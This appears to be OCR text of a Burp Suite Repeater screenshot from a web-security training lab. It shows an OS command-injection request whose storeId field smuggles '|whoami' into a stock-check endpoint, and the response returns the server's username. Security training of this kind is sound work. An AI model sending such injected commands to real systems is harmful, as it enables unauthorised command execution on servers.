 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: https://0a92000d03c9bc968195897100b80095.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a92000d03c9bc968195897100b80095.web-security-academy.net
3 Cookie: session=n82Lx0VWoHNaybMwXUI84sKNOQmHasnz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a92000d03c9bc968195897100b80095.web-security-academy.net/product?produ
ctId=19
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin: https://0a92000d03c9bc968195897100b80095.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=19&storeId=1|whoami
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-OGRUQ3
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
120 bytes | 222 millis
Type here to search
Air: Very poor
15:55
07-12-2023
2